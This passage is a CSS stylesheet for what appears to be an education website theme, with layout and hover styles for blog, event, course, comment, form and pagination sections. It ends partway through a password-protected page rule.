.blog-medium article .text p {
	margin-bottom: 0;
}
.blog-medium article.no-image .text  {
	margin-left: 0;
}
.blog-medium article figure img {
	float: left;
	width: 100%;
}
.blog-medium article .post-options {
	width: 100%;
float: left;
margin-bottom: 13px;
}
.blog-medium article figcaption {
	float: left;
	width: 100%;
	height: 100%;
	opacity: 0;
	background: rgba(0,0,0,0.4);
	-webkit-transition: all 0.150s linear 00.150s;
	   -moz-transition: all 0.150s linear 00.150s;
	    -ms-transition: all 0.150s linear 00.150s;
	     -o-transition: all 0.150s linear 00.150s;
	        transition: all 0.150s linear 00.150s;
	-webkit-transform: translateX(-100%);
	   -moz-transform: translateX(-100%);
	    -ms-transform: translateX(-100%);
	     -o-transform: translateX(-100%);
	        transform: translateX(-100%);
}
.blog-medium article:hover figcaption {
	opacity: 1;
	-webkit-transition: all 0.150s linear 0;
	   -moz-transition: all 0.150s linear 0;
	    -ms-transition: all 0.150s linear 0;
	     -o-transition: all 0.150s linear 0;
	        transition: all 0.150s linear 0;
	-webkit-transform: translateX(0%);
	   -moz-transform: translateX(0%);
	    -ms-transform: translateX(0%);
	     -o-transform: translateX(0%);
	        transform: translateX(0%);	
}
.blog-medium article:hover a.btnreadmore {
		opacity: 1;
	-webkit-transition: all 0.150s linear 00.150s;
	   -moz-transition: all 0.150s linear 00.150s;
	    -ms-transition: all 0.150s linear 00.150s;
	     -o-transition: all 0.150s linear 00.150s;
	        transition: all 0.150s linear 00.150s;
	-webkit-transform: translateX(0%);
	   -moz-transform: translateX(0%);
	    -ms-transform: translateX(0%);
	     -o-transform: translateX(0%);
	        transform: translateX(0%);	
}
/*
==============================================
Our Sponsors
==============================================
*/
.our-sponcers {
	float: left;
	width: 100%;
	margin-top: 20px;
	margin-bottom: 35px;
}
.our-sponcers .flexslider {
	float: left;
	width: 100%;
	text-align: center;
}
.our-sponcers .flexslider ul.slides li {
	width: 154px;
	height: 110px;
	margin-right: 5px;
	text-align: center;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.our-sponcers .flexslider ul.slides li a {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 160px;
	height: 110px;
}
.our-sponcers .flexslider ul.slides li a img {
	width: auto;
	float: none;
	display: inline-block;
	vertical-align: top;
	
}
.our-sponcers .flex-control-nav ,.our-sponcers .flex-direction-nav{
	display: none;
}
.our-sponcers header.cs-heading-title {
	float: left;
	width: 100%;
	margin-bottom: 20px;
	overflow: hidden;
	border-bottom: none;
	text-align: center;
}
.our-sponcers header.cs-heading-title h2 {
	display: inline-block;
	vertical-align: top;
	float: none;
	position: relative;
	font-size: 30px;
	font-weight: 400;
}
.our-sponcers header.cs-heading-title h2:before ,.our-sponcers header.cs-heading-title h2:after {
	content: '';
	width: 9999px;
	height: 4px;
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	position: absolute;
	top: 15px;
	left: 100%;
	margin-left: 20px;
	
}
.our-sponcers header.cs-heading-title h2:after {
	content: '';
	left: auto;
	right: 100%;
	margin-left: 0px;
	margin-right: 20px;
	
}


/*
===============================================
Footer Section
===============================================
*/
#footer-widgets {
	background-size: cover;
	border-top: 1px solid #e7e7e7;
	padding-top: 50px;
	position: relative;
	z-index: 10;
	color: #fff;
	box-shadow: 0 20px 20px  rgba(0,0,0,0.05) inset;
}
#footer-widgets .container {
	position: relative;
	z-index: 99;
}
#footer-widgets:before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background: #212121;
	opacity: 0.95;
	
}

#footer-widgets .widget {
	float: left;
	width: 23.50%;
	margin-left: 2%;
}
#footer-widgets .widget:first-child {
	margin-left: 0;
}
#footer-widgets .cs-section-title {
	color: #ccc;
	font-weight: 400;
	font-size: 16px;
}
#footer-widgets header.cs-heading-title {
	border-bottom: 1px solid #383838;
	margin-bottom: 25px;
}
#footer-widgets .cs-section-title em {
	margin-right: 8px;
}

#footer {
	float: left;
	width: 100%;
	text-align: center;
	padding-bottom: 40px;
	margin-top: 1px;
	position: relative;
}
#footer .container {
	position: relative;
}
a#btngotop {
	display: block;
	position: absolute;
	right: 0;
	bottom: 15px;
	color: #ccc;
	float: left;
	width: 36px;
	height: 36px;
	border-radius: 4px;
	text-align: center;
	line-height: 36px;
	border: 1px solid #454545;
}
#footer p.copright {
	padding-left: 15px;
	padding-top: 14px;
	font-size: 11px;
	color: #999;
}
#footer p.copright a{
	color: #999;
}
#footer header {
	float: left;
	width: 100%;
	margin-bottom: 40px;
	overflow: hidden;
	border-bottom: none;
	text-align: center;
}
#footer header a {
	color: #fff;
	display: inline-block;
	vertical-align: top;
	float: none;
	position: relative;
	font-size: 30px;
	font-weight: 400;
}
#footer header a:before ,#footer header a:after {
	content: '';
	width: 9999px;
	height: 4px;
	border-top: 1px solid #393939;
	border-bottom: 1px solid #393939;
	position: absolute;
	top: 15px;
	left: 100%;
	margin-left: 20px;
	
}
#footer header a:after {
	content: '';
	left: auto;
	right: 100%;
	margin-left: 0px;
	margin-right: 20px;
	
}
/*
-==--=-=-==-=-=-=--==-=-=-=-=-=-=-=-
Bread Crumb Area
-==--=-=-==-=-=-=--==-=-=-=-=-=-=-=-
*/
.breadcrumb {
	float:left;
	width:100%;
	min-height: 100px;
	background:#333;
}
.breadcrumb-inner {
    height: 105px;
    padding-top: 35px;
}
.subtitle h1 {
	float:left;
    margin: 0 12px 0px 0;
    position: relative;
    color:#fff;
    font-weight: 400;
}
.subtitle p {
    color: #999;
    padding: 8px 0px 0px 0px;
    margin: 0px 0 0 0;
}
.section-heading {
	font-size:20px;
}
/*
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
Follow Us
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
*/
.followus ,.followus a{
	float: left;
	width: 100%;
}
#footer-widgets .followus a {
	color: #fff;
}
.followus a {
	line-height: 25px;	
	font-size: 13px;
	color: #666;
	margin-bottom: 4px;
}
.followus a em,
.follow-tweet i {
	font-size: 18px;
	margin-right: 10px;
}
.follow-tweet{
	color: #107f9b;
}
/*
Blog Section
*/

/*
==============================================
Blog Large View
==============================================
*/
.blog figure,.event figure,.courses figure {
	overflow: hidden;
}

.blog.blog-large{
	float:left;
	width:100%;
}
.blog.blog-large article,.postlist.blog article{
	float:left;
	width:100%;
	position:relative;
	margin-bottom:40px;
	padding:0 0 22px 0;
	border-bottom:1px solid #e9e9e9;
}
.blog.blog-large article figure,
.blog.blog-large article figure img{
	width:100%;
}
.blog.blog-large article figure{
	margin:0 0 28px 0;
}

.blog.blog-large article .text{
	padding:0 0 0 75px;
}
.blog.blog-large article .calendar-date{
	float:left;
	width:53px;
	min-height:65px;
	border-radius:5px;
	border:4px solid #d2d1d0;
	text-align:center;
	background:#f7f7f7;
	box-shadow:0 0 2px rgba(0, 0, 0, 0.2);
}
.blog.blog-large article .calendar-date span{
	padding:4px 0;
	width:100%;
	font-size:12px;
	font-weight:700;
	display:inline-block;
	text-transform:uppercase;
	border-bottom:1px solid #d2d1d0;
	font-family: 'Roboto Slab', serif;
}
.blog.blog-large article .calendar-date time{
	font-size:20px;
	color:#333;
	width:100%;
	font-weight:700;
	display:inline-block;
	font-family: 'Roboto Slab', serif;
}
.blog.blog-large article:hover .calendar-date{
	background:#565656;
}
.blog.blog-large article:hover .calendar-date span,
.blog.blog-large article:hover .calendar-date time{
	color:#fff;
}
.post-options{
	float:left;
	width:100%;
	margin:0 0 10px 0;
}
.post-options li{
	float:left;
	color:#888888;
	font-size:11px;
	font-weight:400;
	margin-left:19px;
	letter-spacing:0.02em;
	text-transform:capitalize;
}
.post-options li:first-child {
	margin-left: 0;
}
.post-options li a{
	color:#888888;
}
.post-options li i,.post-options li em{
	color:#999;
	margin-right:6px;
}
.btnshare{
	position:absolute;
	left:13px;
	bottom:35px;
	width:28px;
	height:28px;
	color:#999;
	line-height:27px;
	text-align:center;
	border-radius:60%;
	border:1px solid #d2d1d0;
	box-shadow:0 0 2px rgba(0, 0, 0, 0.2);
}
.btnshare:hover{
	color:#fff;
}
.blog-grid_v1 .post-categories{
	float:left;
	margin:0;
	position:absolute;
	left:0;
	bottom:-7px;	
}
.blog-grid_v1 .post-categories li{
	float:left;
	margin:0 10px 0 0;
}
.blog-grid_v1 .post-categories li:before{
	background:none;
}
.blog-grid_v1 .post-categories li a{
	color:#666;
	font-size:12px;
	font-weight:600;
	background:#fff;
	padding:0 10px 0 0;
}
.cs-readmore{
	text-transform: uppercase;
}
/*
==============================================
Blog Grid View 1
==============================================
*/
.blog.blog-grid_v1{
	float:left;
	width:103%;
	margin:0 0 40px -3%;
}
.blog.blog-grid_v1 article{
	float:left;
	width:30.2%;
	margin:0 0 0 3%;
	padding:0 0 20px 0;
	position:relative;
	border-bottom:1px solid #C70808;
}
.blog.blog-grid_v1 article figure, 
.blog.blog-grid_v1 article figure img{
	width:100%;
	overflow:hidden;
}
.blog.blog-grid_v1 article .text{
	padding:15px 0 0 0;
	float:left;
}
.blog.blog-grid_v1 article .text time{
    color: #666666;
	float:left;
	width:100%;
	font-weight:500;
    letter-spacing: 1px;
    margin-bottom: 10px;
}
.blog.blog-grid_v1 article .text time i{
	font-size:12px;
	color:#999;
	margin:0 10px 0 0;
}
/*
==============================================
Blog Detail Page
==============================================
*/
.blog.blog_detail, 
.blog.blog_detail article .detail_figure, 
.blog.blog_detail article .detail_text{
	float:left;
	width:100%;
}
.blog.blog_detail article{
	margin-bottom:18px;
	border-bottom:1px solid #e9e9e9;
}
.blog.blog_detail article .detail_figure{
	margin-bottom:20px;
}
.blog.blog_detail article .detail_figure img{
	width:100%;
}
.blog.blog_detail .post-options{
	border-bottom:1px solid #e9e9e9;
	padding:0 0 12px 0;
}
.post-tags{
	float:left;
	width:100%;
	margin-bottom:28px;
}
.post-tags ul{
	margin-bottom:0;
}
.post-tags ul li{
	float:left;
	list-style-type: none !important; 
}
.post-tags ul li i{
	float:left;
	color:#999;
	margin-top:4px;
	margin-right:10px;
}
.post-tags ul li a{
	color:#666;
	font-weight:600;
	margin-right:4px;
	text-transform:capitalize;
}
.share-post{
	float:right;
	color:#888f95;
	margin-top:-6px;
	padding:5px 20px;
	border-radius:1px;
	background:#faf8f8;
	font-weight:800;
	border:1px solid #ddd;
	text-transform:uppercase;
	box-shadow:0 0 2px rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.share-post i{
	margin-right:10px;
	color:#888f95;
}
.about-author{
	float:left;
	width:100%;
	padding:40px;
	margin-bottom:28px;
	box-shadow:0 0 4px rgba(0, 0, 0, 0.2);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.about-author figure{
	float:left;
	width:54px;
	height:54px;
}
.about-author figure img{
	width:100%;
}
.about-author .text{
	margin-left:86px;
}
.about-author .text h2{
	font-size:16px;
	color:#000;
	font-weight: 400;
	text-transform: capitalize;
}
/*
==============================================
Comments Section
==============================================
*/
#comments {
	margin-bottom: 40px;
}
#comments ul{
	margin-left: 0px;
}
#comments ul li {
	width:100%;
	float:left;
	list-style: none;
}
#comments .heading {
	margin-bottom: 35px;
}
#comments .thumblist {
	float: left;
	width: 100%;
	overflow: hidden;
	margin-bottom: 25px;
}
#comments .thumblist figure {
	float: left;
	opacity:1;
}
#comments .thumblist figure img {
	float: left;
	width:100%;
}
#comments .text {
	margin-left: 80px;
	position: relative;
	padding: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#comments .text header {
	float: left;
	width: 100%;
	margin-bottom: 5px;
}
#comments .text header h5 {
	float:left;
	color: #000;
	font-size:16px;
	font-weight: 400;
	margin:0 10px 0 0;
}
#comments .text header time {
	float:left;
	color: #666;
	font-size:12px;
	font-weight:600;
	font-size: 11px;
	line-height: 2.5;
	letter-spacing: 1px;
	text-transform: capitalize;
	padding-right: 10px;
}
#comments .text p {
	margin-bottom: 10px;
}
#comments .text a.reply {
	font-size: 11px;
	color: #999;
	font-weight:600;
	line-height:2.5;
	text-transform: uppercase;
}
.children {
	float: left;
	width: 100%;
	position: relative;
	padding-left: 48px;
}
.children figure {
	position:relative;
	width: 50px;
	z-index: 99;
	box-shadow: 0  15px 0 	#fff;
	margin-top: 4px;
}
.children:after {
	content:"";
	position:absolute;
	left:48px;
	top: -68px;
	width:1px;
	height:50px;
	border-left:2px solid #d3d3d3;
	display:none;
}
#comments ul li.level-2, #comments ul li.level-3 {
	padding-left: 50px;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
/*
==============================================
Respond Form Section
==============================================
*/
#respond{
	margin-bottom:25px;
	font-family:'Roboto Slab',serif;
}
#respond form p{
	float: left;
	margin-bottom:25px;
	position: relative;
	width: 100%;
}
.wpcf7 form p{
	float: left;
	margin-bottom:15px;
	position: relative;
	width: 100%;
}
#respond form p label{
	float:left;
	width:100%;
	color:#6e6a68;
	font-size:14px;
	font-weight:400;
	text-transform:capitalize;
	margin-bottom:10px;
	line-height: 22px;
}
#respond form p label span{
	color:#b8b8b8;
	font-size:12px;
	font-weight:300;
	display: inline-block;
	vertical-align: top;
	margin-left:6px;
}
#respond .icon-input {
	display: block;
	float: left;
	width: 100%;
	position: relative;
}
#respond .icon-input i{
	position:absolute;
	top:7px;
	left:0px;
	display: block;
	float: left;
	width: 40px;
	line-height: 28px;
	text-align: center;
	height: 28px;
	border-right: 1px solid #ededed;
	z-index:9999;
	color:#c0c0c0;
}
#respond form p input[type="text"], #respond form textarea {
	height: 40px;
	width: 100%;
	border:1px solid #d2d2d2;
	padding-left: 45px;
	color: #c0c0c0;
	position:relative;
	text-transform:lowercase !important;
}
.wpcf7 form p input[type="text"],
.wpcf7 form p textarea,
.wpcf7 form p input[type="email"] {
	height: 40px;
	width: 100%;
	border:1px solid #d2d2d2;
	padding-left: 15px;
	color: #c0c0c0;
	position:relative;
}
.wpcf7 form p span{
	margin-top: 5px;
	float: left;
	width: 100%;
}
#respond form textarea{
	height: 124px;
	padding: 15px;
}
#respond form p input, #respond form p textarea,
.wpcf7 form p input, .wpcf7 form p textarea{
	color: #c0c0c0;
	resize: none;
	font-weight:400;
	font-size: 12px;
	position:relative;
}
#respond form p input[type="text"]{
	position:relative;
}
#respond form p input:focus, #respond form p textarea:focus,
.wpcf7 form p input:focus, .wpcf7 form p textarea:focus {
	border: 1px solid #29688a;
	transition: all 0.5s ease-in-out 0s;
}
#respond .comment-form-author, #respond .comment-form-numbr{
	float:left;
	width:49.2% !important;
}
 #respond .comment-form-email,  #respond .comment-form-subject{
	 float:right;
	width:49.2% !important;
}
#respond form p input[type="submit"],
.wpcf7 form p input[type="submit"],
#respond form p button {
	float:left;
	border: none;
	color: #fff;
	padding:7px 20px;
	font-size: 14px;
	margin:0 13px 0 0;
	text-transform:capitalize;
}
#respond form p .comment-note{
	font-size:11px;
	color:#999;
	margin-top:11px;
	word-spacing:2px;
	font-style:italic;
	text-transform:capitalize;
	display:inline-block;
	font-family: 'Open Sans', sans-serif;
}
div.wpcf7-validation-errors{
	float: left;
	border-color: red;
}
div.wpcf7-response-output {
    margin: 0 0.5em 1em 0;
    padding: 0.2em 1em;
}
#respond form input.valid, #respond form input.valid:focus, #respond form textarea.valid, #respond form textarea.valid:focus{
	background: #DEF3BD;
    border: 1px solid #4A8A10 !important;
    color: #4A8A10;
}
#respond form input.frm_error, #respond form input.frm_error:focus, #respond form textarea.frm_error, #respond form textarea.frm_error:focus{
	background: #f9f9f9;
    border: 1px solid #000 !important;
}
/*
==============================================
Pagination Start
==============================================
*/
.pagination{
	float:left;
	width:100%;
	text-align:center;
	display: inline-block;
}
.pagination ul{
	display:inline-block;
}
.pagination ul li{
	display: inline;
}
.pagination ul li a{
	position: relative;
	float:left;
	color:#666;
	font-size: 12px;
	padding: 8px 16px;
	margin-left: -1px;
	border: 1px solid #dddddd;
	text-transform: uppercase;
	font-family: 'Open Sans',sans-serif;
}
.pagination ul li a:before{
	content:'';
	position:absolute;
	width:100%;
	height:3px;
	top:-3px;
	left:0;
	display:none;
}
.pagination ul li a:hover:before,.pagination ul li a.active:before{
	display:block;
}
.pagination ul li.next a,
.pagination ul li.prev a{
	line-height: 23px;
}
/*
==============================================
Contact Us Page Start
==============================================
*/
.map-section{
	float:left;
	width:100%;
}
.map-section iframe{
	width:100%;
	height:361px;
}
.text-area{
	text-align:center;
	width:100%;
	margin-bottom:40px;
	border-bottom:1px solid #f1f1f1;
}
.text-area p{
	font-size:14px;
	font-weight:600;
	padding-bottom:10px;
}
/*
==============================================
Course Detail Page Start
==============================================
*/
.course-detail,
.course-detail article,
.course-detail article figure,
.course-detail article figure img{
	float:left;
	width:100%;
}
.course-detail article figure{
	margin-bottom:20px;
}
.course-detail .detail_text{
	float:left;
}
.course-detail article .post-options{
	padding:0 0 15px 0;
	margin-bottom: 20px;
	list-style-type : none;
	border-bottom:1px solid #e9e9e9;
}
.addmition-info{
	margin:8px 0 0 14px;
	width:228px;
	float:right;
	font-size:12px;
	color:#333;
	margin-bottom: 30px;
	line-height:1.6;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
	font-family: 'Roboto Slab', serif;
}
.addmition-info .header{
	float:left;
	width:100%;
	padding:8px 20px;
	background:#333;
	color:#fff;
	font-size:16px;
	margin-bottom:15px;
	font-weight:400;
	text-transform:capitalize;
}
.addmition-info .text{
	padding:20px;
	line-height: 1.8;
}
.addmition-info .text h6{
	position:relative;
	float:left;
	width:100%;
	font-weight:400;
	margin-top:0;
	padding-bottom:10px;
}
.addmition-info .text h6:after{
	content:'';
	position:absolute;
	left:0;
	bottom:0;
	width:70px;
	height:1px;
	border-bottom:1px solid #ccc;
}
/* Event Detail Start
================================================== */
.event.eventdetail{
	width:100%;
	float:left;
	margin:0;
} 
.detail_inner{
	width:100%;
	float:left;
	border:1px solid #e0e0e0;
	box-shadow:0 0 2px rgba(0, 0, 0, 0.2);
	margin-bottom:30px;
	padding: 0 20px;
	background-color:#f5f5f5;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.event.eventdetail article{
	width:100%;
	float:left;
}
.detail_inner .text .post-options li{
	margin-left:0;
	margin-bottom: 10px;
}
.post-options li {
	list-style-type: none !important;
}
.detail_inner figure{
	width:228px;
	height:170px;
	background-color:#282828;
	border:2px solid #FFF;
	margin:-30px 0 0 0px;
	 box-shadow:0 0 5px #CCCCCC;
}
.event.event-detail .text{
	margin:0 0 0 250px;
	position:relative;
	overflow: auto;
}
.detail_inner .text .post-options {
	padding-right: 140px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.detail_inner .text .btn {
	position: absolute;
	right: 0;
	bottom: 25px;
}
 .post-options ul li span.hd{
	color: #999;
	margin-left: 1px;
}
.detail_inner .text .text_info{
	width:100%;
	float:left;
	border-bottom:1px dotted #d8d8d8;
	padding:10px 0 12px;
	margin:0 0 15px 0;
}
.detail_inner .text .text_info time{
	font-size:11px;
	color:#666666;
	font-weight:600;
	display: inline-block;
	margin:0 0 0 10px;
}
.detail_inner .text .text_info a{
	float:left;
}
.detail_inner .text .post-categories{
	padding:20px 0 15px 0;
	margin-bottom:20px;
	border-bottom:1px dotted #d8d8d8;
}
.detail_inner .text .post-categories li:before{
	display:none;
} 
.detail_inner .text .post-categories li{
	color:#666;
}
.detail_inner .text .post-categories li a{
	background-color: #999999;
    color: #FFFFFF;
    display: inline-block;
    font-size: 11px;
    padding: 1px 5px;
	margin:0 10px 0 0 ;
    text-transform: uppercase;
}
.detail_inner .text .post-categories li time{
	line-height:20px;
}

.detail-buttons{
	width:100%;
	float:left;
	margin:0 0 30px 0;
}
.detail-buttons ul{
	width:100%;
	float:left;
	margin:0;
}
.detail-buttons ul li{
	float:left;
	margin:0 0 0 18px;
}
.detail-buttons ul li:first-child{
	margin-left:0;
}
.detail-buttons ul li a{
	display:block;
	text-transform:uppercase;
	padding:8px 18px;
	color:#FFF;
	font-size:14px;
	font-family: 'Roboto Slab',serif;
	font-weight:400;
}


/* Event Detail End
================================================== */



.btn.cs-btncancel {
	background: #f2a8a8;
}
.btn.cs-btnbook {
	background: #f2a8a8;
}
.btn.cs-btnfree {
	background: #409F74;
}

@charset "utf-8";
/* CSS Document */
.event{
	width:100%;
	float:left;
}
.event.eventlisting{
	width:100%;
	float:left;
	margin:0 0 10px 0;
}
.event.eventlisting article{
	width:100%;
	float:left;
	border-bottom:1px solid #e9e9e9;
	margin-bottom:25px;
	padding-bottom:25px;
}
.event.eventlisting article:last-of-type{
	padding-bottom:0;
	border-bottom:none;
}
.event.eventlisting article figure{
	float:left;
	width:230px;
	font-size:0;
}
.event.eventlisting article .text{
	float:none;
	overflow: auto;
	position: relative;
}
.event.eventlisting article figure ~ .text{
	margin:0 0 0 250px;
}
.event.eventlisting article .text .btn {
	position: absolute;
	right: 0;
	bottom: 15px;
}
.event-texttop .post-categories li{
	color:#666;
	font-size: 11px;
}
.event-texttop .post-categories li time{
	line-height:22px;
	font-weight: 400;
	text-transform: none;
}
.event-texttop .post-categories li:before{
	display:none;
}
.event-texttop{
	float:left;
	margin-bottom:40px;
	position:relative;
	padding-left:12px;
	border-left: 3px solid #d5d5d5;
	width:100%;
}
.event-texttop:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: -20px;
	width: 100%;
	height: 1px;
	border-bottom: 1px dotted #ccc;
	
}
.event-texttop .post-categories {
	margin-bottom: 0;
}
.event.eventlisting article .text .post-options {
	padding-right: 140px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.event.eventlisting article .text .post-options li{
	margin-left:0;
	margin-bottom: 10px;
}
.event-texttop p{
	margin:0;
}

.event-texttop ul{
	float:left;
}
.event-texttop ul li{
	float:left;
	margin-right:10px;
	line-height: 18px;
	text-transform:uppercase;
}
.event.eventlisting article .text .event-texttop ul li a{
	background-color:#999;
	display:inline-block;
	margin: 2px;
	padding:0px 5px;
	color:#fff;
	text-transform:uppercase;
	font-size:11px;
}
.event.eventlisting article .text .event-texttop ul li span{
	font-size:11px;
	color:#666;
}
.event.eventlisting article .text .post-options{
	float:left;
}
.event.eventlisting article .text .post-options ul li i{
	margin-right:8px;
	margin-left: 1px;
	color:#999;
	width:10px;
}
.event.eventlisting article .text .post-options ul li{
	font-weight:400;
	color:#999;
	font-size:11px;
	padding-right: 10px;
	width: 100%;
}
.event.eventlisting article .text .post-options ul li span, 
.event.eventlisting article .text .post-options ul li time{
	color:#666;
}
.event.event-gridview{
	width: 102%;
	margin-bottom: 40px;
	margin-left: -2%;
}
.event.event-gridview article{
	width:31%;
	display: inline-block;
	vertical-align: top;
	margin:0 0 2% 2%;
	border-bottom:none;
	padding-bottom:0;
}
.event-gridview article figure .btn{
	position: absolute;
	left: 0px;
	bottom: 0px;
	z-index: 9999;
}
.event.event-gridview article figure{
	margin-bottom:20px;
	width:100%;
	position:relative;
	overflow:hidden;
}
.event.event-gridview article figure:before{
	content:'';
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	opacity:0;
	background:rgba(0, 0, 0, 0.6);
}
.event.event-gridview article figure figcaption{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:9999;
	opacity:0;
	-webkit-transition: all 1s ease;
	   -moz-transition: all 1s ease;
	    -ms-transition: all 1s ease;
	     -o-transition: all 1s ease;
	        transition: all 1s ease;
}
.event.event-gridview article figure figcaption .cs-buynow{
	padding:0;
	position:absolute;
	top:50%;
	line-height: 38px;
	width: 130px;
	text-align: center;
	left:50%;
	margin:-16px 0 0 -65px;
}
.event.event-gridview article:hover figure:before,
.event.event-gridview article:hover figure figcaption{
	opacity:1;
}
.event.event-gridview article .text{
	padding-left:0;
	float:left;
	width:100%;
}
.event.event-gridview article figure .post-categories{
	position:absolute;
	left:10px;
	bottom:8px;
	z-index:99999;
	width:95%;
	margin:0;
}
.event.event-gridview article figure .post-categories li a{
	padding:4px 6px;
	font-size:11px;
	text-transform:uppercase;
	color:#fff;
	margin:0 2px 2px 0;
	background:rgba(153, 153, 153, 0.5);
	float: left;
}
.event.event-gridview article figure .post-categories li:before{
	display:none;
}
.event.event-gridview article .text .event-texttop{
	border-bottom:none;
	padding:0 0 0 12px;
	margin:0 0 15px 0;
	position:relative;
}
.event.event-gridview article .text .event-texttop:before{
	height:70px;
	top:0;
	display: none;
}
.event.event-gridview article .text .post-options ul li{
	border-top:1px dashed #d8d8d8;
	width:100%;
	padding:7px 0;
	margin: 0;
}
#filter-list{
	float: right;
}
#filter-list ul li{
	float: left;
}
#filter-list ul li a{
	background: rgba(153, 153, 153, 0.5);
	color: #FFFFFF;
	float: left;
	font-size: 11px;
	margin: 0 2px 2px 0;
	padding: 4px 6px;
	text-transform: uppercase;
}
/*
==================================
Courses
==================================
*/
.courses.courses-gridview{
	width:102%;
	float:left;
	margin-bottom: 10px;
	margin-left:-2%;
}
.courses.courses-gridview article{
	margin-left:2%;
	margin-bottom:2%;
	width: 31%;
	float: none;
	display: inline-block;
	vertical-align: top;
}
.courses.courses-gridview article .text .post-categories li{
	font-weight:600;
	color:#666;
}

.courses.courses-gridview article .text .post-options ul li{
	margin:0;
}

/* Courses
================================================== */
.courses{
	width:100%;
	float:left;
	margin-bottom:10px;
}
.courselisting.courses article{
	position:relative;
	float:left;
	margin-bottom:30px;
}

.courselisting.courses article figure figcaption,.eventlisting.event article figure figcaption{
   background: rgba(0, 0, 0, 0.4);
	float: left;
	height: 100%;
	opacity: 0;
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition: all 0.15s linear 0.15s;
	-moz-transition: all 0.15s linear 0.15s;
	-o-transition: all 0.15s linear 0.15s;
	-ms-transition: all 0.15s linear 0.15s;
	transition: all 0.15s linear 0.15s;
	width: 100%;
}
.courselisting.courses article:hover figure figcaption,.eventlisting.event article:hover figure figcaption {
	opacity: 1;
	-webkit-transform: translateX(0);
	   -moz-transform: translateX(0);
	    -ms-transform: translateX(0);
	     -o-transform: translateX(0);
	        transform: translateX(0);
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	-ms-transition: all 0.15s linear;
	transition: all 0.15s linear;
}
.courselisting.courses article:hover figure figcaption .btnreadmore,.eventlisting.event article:hover figure figcaption .btnreadmore {
		opacity: 1;
	-webkit-transform: translateX(0);
	   -moz-transform: translateX(0);
	    -ms-transform: translateX(0);
	     -o-transform: translateX(0);
	        transform: translateX(0);
	-webkit-transition: all 0.15s linear 0.15s;
	-moz-transition: all 0.15s linear 0.15s;
	-o-transition: all 0.15s linear 0.15s;
	-ms-transition: all 0.15s linear 0.15s;
	transition: all 0.15s linear 0.15s;
}
.courselisting.courses article .text .post-options{
	padding:15px 94px 0 0;
	border-top: 1px dashed #ccc; 
}
.courselisting.courses article .post-categories {
	color: #666;
	margin-bottom: 10px;
}
.courselisting.courses article .post-categories li:before {
	display: none;
}
.courselisting.courses article .text .post-options ul li{
	float:left;
	margin: 0 15px 6px 0;
}


.courselisting.courses article .text .event-texttop .cs-post-title{
	margin:0 0 25px;
}
.courselisting.courses article .text .btn {
	position: absolute;
	right: 0;
	bottom:10px
}
.courselisting.courses article .text .btn-apply{
	margin-top:-40px;
}
.courselisting.courses article .text{
	float: none;
    
	padding:0;
}
.courselisting.courses article figure {
	float: left;
	width: 230px;
	height: 172px;
	background: #666;
}
.courselisting.courses article figure ~ .text {
    margin: 0 0 0 250px;

}
.courses.courses-gridview article .text .event-texttop{
	border: none;
	border-bottom:1px dashed #bfbfbf;
	margin:0 0 14px 0;
	padding:18px 0 10px 0;
}
.courses.courses-gridview article .text .event-texttop:before {
	display: none;
}
.courses.courses-gridview article .text .post-options ul li{
	border:none;
	margin-bottom: 12px;
	margin-right: 6px;
}
.courses.courses-gridview article figure{
	text-align:center;
	position:relative;
	float:left;
	width:100%;
	height: 168px;
	background: #666;
}
.courses.courses-gridview article figure figcaption{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	opacity:0;
	transition:all 0.3s ease-in-out;
	 -moz-transition:all 0.3s ease-in-out;
	  -o-transition:all 0.3s ease-in-out;
	   -webkit-transition:all 0.3s ease-in-out;
}
.courses.courses-gridview article figure figcaption:before{
	content: '';
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
}
.courses.courses-gridview article:hover figure figcaption:before{
	opacity: 0.5;
}
.courses.courses-gridview article figure figcaption a{
	float:none;
	margin:0;
	position:absolute;
	top:50%;
	left:50%;
	margin:-10px 0 0 -32px;
}
.courses.courses-gridview article:hover figure figcaption{
	opacity:1;
}
.courselisting.courses header{
	width:100%;
	float:left;
	border-bottom:1px solid #e9e9e9;
	padding-bottom:20px;
	margin-bottom:30px;
}
.courselisting.courses header .cs-section-title{
	float:left;
	margin:0;
}
.sortby{
	float:right;
	margin:0;
	border:1px solid #ccc;
	margin-bottom: 18px;
}
.sortby li{
	float:left;
	border-right:1px solid #ccc;
}
.sortby li.bgcolr a {
	color: #fff;
}
.sortby li a{
	display:block;
	padding:5px 12px 5px 12px;
	font-size:11px;
	color:#666;
	text-transform:uppercase;
}
.sortby li:last-child{
	border-right:none;
}
.sortby li a:hover{
	color:#FFF;
} 
/* Courses End
================================================== */
/*.........		Password Protected Strat	............ */
.password_protected{
	float: left;
	width: 100%;
